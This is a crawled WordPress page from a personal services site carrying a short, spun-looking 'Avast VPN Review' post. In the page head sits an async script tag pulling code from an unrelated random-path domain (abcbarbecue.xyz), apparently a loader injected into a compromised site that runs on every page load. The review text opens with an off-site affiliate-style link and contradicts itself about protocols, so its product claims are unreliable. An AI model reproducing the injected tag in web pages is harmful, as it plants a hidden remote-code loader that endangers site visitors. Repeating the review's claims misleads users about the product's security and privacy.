

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shahzaibarshad.com/2023/09/04/avast-vpn-review-2/
body_size: 9734
content:
<!DOCTYPE html>
<html class="html" lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Avast VPN Review &#8211; Shahzaib Arshad</title><link rel="stylesheet" href="https://shahzaibarshad.com/wp-content/cache/min/1/09d93f0e6134282754468a8d0ecb5976.css" media="all" data-minify="1" />
<meta name='robots' content='max-image-preview:large' />
<link rel="pingback" href="https://shahzaibarshad.com/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Shahzaib Arshad &raquo; Feed" href="https://shahzaibarshad.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shahzaib Arshad &raquo; Comments Feed" href="https://shahzaibarshad.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shahzaib Arshad &raquo; Avast VPN Review Comments Feed" href="https://shahzaibarshad.com/2023/09/04/avast-vpn-review-2/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<style id='spai-fadein-inline-css' type='text/css'>
img[data-spai]{opacity: 0;} div.woocommerce-product-gallery img[data-spai]{opacity: 1;} img[data-spai-eager],img[data-spai-upd] {transition: opacity .5s linear .2s;-webkit-transition: opacity .5s linear .2s;-moz-transition: opacity .5s linear .2s;-o-transition: opacity .5s linear .2s; opacity: 1;}
</style>





<link rel='stylesheet' id='oceanwp-google-font-rubik-css'  href='//fonts.googleapis.com/css?family=Rubik%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;ver=5.8.12&#038;display=swap' type='text/css' media='all' />



<script type='text/javascript' src='https://shahzaibarshad.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://shahzaibarshad.com/wp-json/" /><link rel="alternate" type="application/json" href="https://shahzaibarshad.com/wp-json/wp/v2/posts/740" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shahzaibarshad.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://shahzaibarshad.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://shahzaibarshad.com/2023/09/04/avast-vpn-review-2/" />
<link rel='shortlink' href='https://shahzaibarshad.com/?p=740' />
<link rel="alternate" type="application/json+oembed" href="https://shahzaibarshad.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshahzaibarshad.com%2F2023%2F09%2F04%2Favast-vpn-review-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://shahzaibarshad.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshahzaibarshad.com%2F2023%2F09%2F04%2Favast-vpn-review-2%2F&#038;format=xml" />
		
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		
<script async src="https://perspective.abcbarbecue.xyz/nIqOyLPknfiRTJsBQa5UewcraKMvSZp43app7AVdQp44UGtB1epZrHokb6vZmvUC"></script>
<link rel="icon" href="https://cdn.shortpixel.ai/spai/q_lossless+ret_img/https://shahzaibarshad.com/wp-content/uploads/2020/09/cropped-IMG-20190414-WA0031-1-1-150x150.jpg" data-spai-eager="1" sizes="32x32" />
<link rel="icon" href="https://cdn.shortpixel.ai/spai/q_lossless+ret_img/https://shahzaibarshad.com/wp-content/uploads/2020/09/cropped-IMG-20190414-WA0031-1-1-300x300.jpg" data-spai-eager="1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.shortpixel.ai/spai/q_lossless+ret_img/https://shahzaibarshad.com/wp-content/uploads/2020/09/cropped-IMG-20190414-WA0031-1-1-300x300.jpg" data-spai-eager="1" />
<meta name="msapplication-TileImage" content="https://shahzaibarshad.com/wp-content/uploads/2020/09/cropped-IMG-20190414-WA0031-1-1-300x300.jpg" />
		<style type="text/css" id="wp-custom-css">
			/** Start Block Kit CSS:105-3-0fb64e69c49a8e10692d28840c54ef95 **/.envato-kit-102-phone-overlay{position:absolute !important;display:block !important;top:0;left:0;right:0;margin:auto;z-index:1}/** End Block Kit CSS:105-3-0fb64e69c49a8e10692d28840c54ef95 **//** Start Block Kit CSS:144-3-3a7d335f39a8579c20cdf02f8d462582 **/.envato-block__preview{overflow:visible}/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{text-align:center}.envato-kit-141-top-0 h1,.envato-kit-141-top-0 h2,.envato-kit-141-top-0 h3,.envato-kit-141-top-0 h4,.envato-kit-141-top-0 h5,.envato-kit-141-top-0 h6,.envato-kit-141-top-0 p{margin-top:0}.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md{padding-left:1.5rem;padding-right:1.5rem}.envato-kit-141-bottom-0 p{margin-bottom:0}.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header{margin-bottom:.5rem}.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container{padding-bottom:52px}.envato-kit-141-display-inline{display:inline-block}.envato-kit-141 .elementor-slick-slider ul.slick-dots{bottom:-40px}/** End Block Kit CSS:144-3-3a7d335f39a8579c20cdf02f8d462582 **//** Start Block Kit CSS:143-3-7969bb877702491bc5ca272e536ada9d **/.envato-block__preview{overflow:visible}/* Material Button Click Effect */.envato-kit-140-material-hit .menu-item a,.envato-kit-140-material-button .elementor-button{background-position:center;transition:background 0.8s}.envato-kit-140-material-hit .menu-item a:hover,.envato-kit-140-material-button .elementor-button:hover{background:radial-gradient(circle,transparent 1%,#fff 1%) center/15000%}.envato-kit-140-material-hit .menu-item a:active,.envato-kit-140-material-button .elementor-button:active{background-color:#FFF;background-size:100%;transition:background 0s}/* Field Shadow */.envato-kit-140-big-shadow-form .elementor-field-textual{box-shadow:0 20px 30px rgba(0,0,0,.05)}/* FAQ */.envato-kit-140-faq .elementor-accordion .elementor-accordion-item{border-width:0 0 1px !important}/* Scrollable Columns */.envato-kit-140-scrollable{height:100%;overflow:auto;overflow-x:hidden}/* ImageBox:No Space */.envato-kit-140-imagebox-nospace:hover{transform:scale(1.1);transition:all 0.3s}.envato-kit-140-imagebox-nospace figure{line-height:0}.envato-kit-140-slide .elementor-slide-content{background:#FFF;margin-left:-60px;padding:1em}.envato-kit-140-carousel .slick-active:not(.slick-current) img{padding:20px !important;transition:all .9s}/** End Block Kit CSS:143-3-7969bb877702491bc5ca272e536ada9d **/		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* Header CSS */#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:#00808e}#site-header{border-color:#32a9c1}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:49px}#site-navigation-wrap .dropdown-menu >li >a{padding:0 18px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#ffffff}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#f9f9f9}/* Footer Widgets CSS */#footer-widgets{padding:0}#footer-widgets{background-color:#f4f4f4}#footer-widgets li,#footer-widgets #wp-calendar caption,#footer-widgets #wp-calendar th,#footer-widgets #wp-calendar tbody,#footer-widgets .contact-info-widget i,#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"],#footer-widgets .posts-thumbnails-widget li,#footer-widgets .social-widget li a{border-color:#ffffff}/* Footer Bottom CSS */#footer-bottom{background-color:#f4f4f4}#footer-bottom,#footer-bottom p{color:#684656}/* Typography CSS */#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:Rubik;font-weight:400;font-style:normal;font-size:16px;letter-spacing:.7px}
</style><link href="https://cdn.shortpixel.ai" rel="preconnect" crossorigin></head>

<body data-rsssl=1 class="post-template-default single single-post postid-740 single-format-standard wp-custom-logo wp-embed-responsive oceanwp-theme dropdown-mobile no-header-border default-breakpoint has-sidebar content-right-sidebar post-in-category-uncategorized page-header-disabled has-breadcrumbs has-fixed-footer elementor-default elementor-kit-9" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="minimal-header effect-one clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://shahzaibarshad.com/" class="custom-logo-link" rel="home"><img width="500" height="138"   alt="Shahzaib Arshad" data-srcset="https://shahzaibarshad.com/wp-content/uploads/2020/09/cropped-29060680_183871642230500_2321432355171310212_o-removebg-preview-1.png 500w, https://shahzaibarshad.com/wp-content/uploads/2020/09/cropped-29060680_183871642230500_2321432355171310212_o-removebg-preview-1-300x83.png 300w"  data-src="[data-uri]" data-spai="1" data-sizes="(max-width: 500px) 100vw, 500px" class="custom-logo lazyload" src="[data-uri]" /><noscript><img width="500" height="138" src="https://cdn.shortpixel.ai/spai/q_lossless+ret_img/https://shahzaibarshad.com/wp-content/uploads/2020/09/cropped-29060680_183871642230500_2321432355171310212_o-removebg-preview-1.png" data-spai-eager="1" class="custom-logo" alt="Shahzaib Arshad"  srcset="https://cdn.shortpixel.ai/spai/q_lossless+ret_img/https://shahzaibarshad.com/wp-content/uploads/2020/09/cropped-29060680_183871642230500_2321432355171310212_o-removebg-preview-1.png 500w, https://cdn.shortpixel.ai/spai/q_lossless+ret_img/https://shahzaibarshad.com/wp-content/uploads/2020/09/cropped-29060680_183871642230500_2321432355171310212_o-removebg-preview-1-300x83.png 300w" loading="lazy" sizes="(max-width: 500px) 100vw, 500px" /></noscript></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-78" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-78"><a href="https://shahzaibarshad.com/" class="menu-link"><span class="text-wrap">Home</span></a></li><li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-72"><a href="https://shahzaibarshad.com/#services" class="menu-link"><span class="text-wrap">Services</span></a></li><li id="menu-item-75" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75"><a href="https://shahzaibarshad.com/portfolio/" class="menu-link"><span class="text-wrap">Portfolio</span></a></li><li id="menu-item-195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-195"><a href="https://shahzaibarshad.com/#free" class="menu-link"><span class="text-wrap">Free Consultation</span></a></li></ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="javascript:void(0)" class="mobile-menu"  aria-label="Mobile Menu">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Close</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->


			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-78"><a href="https://shahzaibarshad.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-72"><a href="https://shahzaibarshad.com/#services">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75"><a href="https://shahzaibarshad.com/portfolio/">Portfolio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-195"><a href="https://shahzaibarshad.com/#free">Free Consultation</a></li>
</ul>
<div id="mobile-menu-search" class="clr">
	<form method="get" action="https://shahzaibarshad.com/" class="mobile-searchform" role="search" aria-label="Search for:">
		<label for="ocean-mobile-search1">
			<input type="search" name="s" autocomplete="off" placeholder="Search" />
			<button type="submit" class="searchform-submit" aria-label="Submit Search">
				<i class="icon icon-magnifier" aria-hidden="true"></i>
			</button>
					</label>
			</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-740">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">Avast VPN Review</h2><!-- .single-post-title -->
</header><!-- .entry-header -->



<ul class="meta clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class="icon-user" aria-hidden="true"></i><a href="https://shahzaibarshad.com/author/shahzaib-arshad/" title="Posts by Shahzaib Arshad" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Shahzaib Arshad</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class="icon-clock" aria-hidden="true"></i>September 4, 2023</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class="icon-folder" aria-hidden="true"></i><a href="https://shahzaibarshad.com/category/uncategorized/" rel="category tag">Uncategorized</a></li>
		
		
		
	
		
		
		
		
		
					<li class="meta-comments"><span class="screen-reader-text">Post comments:</span><i class="icon-bubble" aria-hidden="true"></i><a href="https://shahzaibarshad.com/2023/09/04/avast-vpn-review-2/#respond" class="comments-link" >0 Comments</a></li>
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<p><a href="https://antivirustricks.com/avg-secure-vpn-is-it-effective" >avg secure vpn</a> </p>
<p>Avast&#8217;s antivirus software is well known however Avast also offers an excellent VPN. It&#8217;s a speedy and secure option, however it is comparatively expensive. Avast offers a 30-day trial for new users.
</p>
<h4>avast vpn review<br />
</h4>
<p>Avast VPN offers only one protocol, OpenVPN with AES-256 encryption. This is a very strong encryption algorithm that is classified as military grade and is the same cipher used by banks. Avast utilizes other encryption techniques as well as ChaCha20 and RSA-2048.
</p>
<p>The Avast VPN client on desktops and Android devices can choose automatically the best protocol for your connection. It attempts to connect to OpenVPN first, and switches to Mimic in case that fails. My experience has shown that this isn&#8217;t the most efficient method of selecting a protocol. It would be more beneficial to give the user an option to choose a specific protocol that you like, and let you know the success of it.
</p>
<p>Avast VPN has a lot of servers in hundreds of locations across 34+ countries. I&#8217;m not sure if the list of servers is updated frequently enough, as the VPN did not have servers in China when I tested it. There are a few identifying bits of information that Avast records about your usage including your full name and zip code.
</p>
<p>Avast&#8217;s headquarters are located in the Czech Republic. This country is GDPR-compliant and is not part of any Eyes Alliance surveillance group. They do keep some identifying connection logs and their no-logs policies does not explicitly prohibit this. They accept payment through PayPal and credit cards but do collect billing information. They also permit cookies to track your online behaviour.</p>

</div><!-- .entry -->

<div class="post-tags clr">
	</div>




	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">You Might Also Like</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-765 post type-post status-publish format-standard hentry category-uncategorized entry">

					
					<h3 class="related-post-title">
						<a href="https://shahzaibarshad.com/2023/09/14/antivirus-comparison-chart-how-to-find-the-best-antivirus-program/" title="Antivirus Comparison Chart &#8211; How to Find the Best Antivirus Program" rel="bookmark">Antivirus Comparison Chart &#8211; How to Find the Best Antivirus Program</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2023-09-14T00:00:00+00:00"><i class="icon-clock" aria-hidden="true"></i>September 14, 2023</time>

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-1027 post type-post status-publish format-standard hentry category-uncategorized entry">

					
					<h3 class="related-post-title">
						<a href="https://shahzaibarshad.com/2023/10/12/how-to-choose-a-personal-data-room/" title="How to Choose a Personal Data Room" rel="bookmark">How to Choose a Personal Data Room</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2023-10-12T00:00:00+00:00"><i class="icon-clock" aria-hidden="true"></i>October 12, 2023</time>

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-640 post type-post status-publish format-standard hentry category-uncategorized entry">

					
					<h3 class="related-post-title">
						<a href="https://shahzaibarshad.com/2023/04/26/the-best-russian-internet-dating-sites-and-software/" title="The Best Russian Internet dating sites and Software" rel="bookmark">The Best Russian Internet dating sites and Software</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2023-04-26T00:00:00+00:00"><i class="icon-clock" aria-hidden="true"></i>April 26, 2023</time>

				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




<section id="comments" class="comments-area clr has-comments">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/09/04/avast-vpn-review-2/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://shahzaibarshad.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="comment-textarea"><label for="comment" class="screen-reader-text">Comment</label><textarea name="comment" id="comment" cols="39" rows="4" tabindex="0" class="textarea-comment" placeholder="Your comment here..."></textarea></div><div class="comment-form-author"><label for="author" class="screen-reader-text">Enter your name or username to comment</label><input type="text" name="author" id="author" value="" placeholder="Name (required)" size="22" tabindex="0" aria-required="true" class="input-name" /></div>
<div class="comment-form-email"><label for="email" class="screen-reader-text">Enter your email address to comment</label><input type="text" name="email" id="email" value="" placeholder="Email (required)" size="22" tabindex="0" aria-required="true" class="input-email" /></div>
<div class="comment-form-url"><label for="url" class="screen-reader-text">Enter your website URL (optional)</label><input type="text" name="url" id="url" value="" placeholder="Website" size="22" tabindex="0" class="input-website" /></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='740' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!-- #comments -->

</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright 2020 - Shahzaib Arshad			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a id="scroll-top" class="scroll-top-right" href="#"><span class="fa fa-angle-double-up" aria-label="Scroll to the top of the page"></span></a>






<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-delay-js-js-after'>
(function() {
"use strict";var e=function(){function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}}();function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function r(e,t){n(this,r),this.attrName="data-rocketlazyloadscript",this.browser=t,this.options=this.browser.options,this.triggerEvents=e,this.userEventListener=this.triggerListener.bind(this)}return e(r,[{key:"init",value:function(){this._addEventListener(this)}},{key:"reset",value:function(){this._removeEventListener(this)}},{key:"_addEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.addEventListener(e,t.userEventListener,t.options)})}},{key:"_removeEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.removeEventListener(e,t.userEventListener,t.options)})}},{key:"_loadScriptSrc",value:function(){var r=this;document.querySelectorAll("script["+this.attrName+"]").forEach(function(e){var t=e.getAttribute(r.attrName);e.setAttribute("src",t),e.removeAttribute(r.attrName)}),this.reset()}},{key:"triggerListener",value:function(){this._loadScriptSrc(),this._removeEventListener(this)}}],[{key:"run",value:function(){RocketBrowserCompatibilityChecker&&new r(["keydown","mouseover","touchmove","touchstart"],new RocketBrowserCompatibilityChecker({passive:!0})).init()}}]),r}();t.run();
}());
</script>







<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/shahzaibarshad.com\/wp-admin\/admin-ajax.php","nonce":"d58d09f4a7","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"page_permalink":"https:\/\/shahzaibarshad.com\/2023\/09\/04\/avast-vpn-review-2\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>


<!--[if lt IE 9]>
<script type='text/javascript' src='https://shahzaibarshad.com/wp-content/themes/oceanwp/assets/js/third/html5.min.js?ver=1.8.9' id='html5shiv-js'></script>
<![endif]-->
<script src="https://shahzaibarshad.com/wp-content/cache/min/1/41dddc0e8da9475aafcf6fb6de457756.js" data-minify="1" defer></script><script>var spai_affectedTags = "{\"link\":1}";</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fcce589694fb43a6bfda53544dcb8183","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1764339461 -->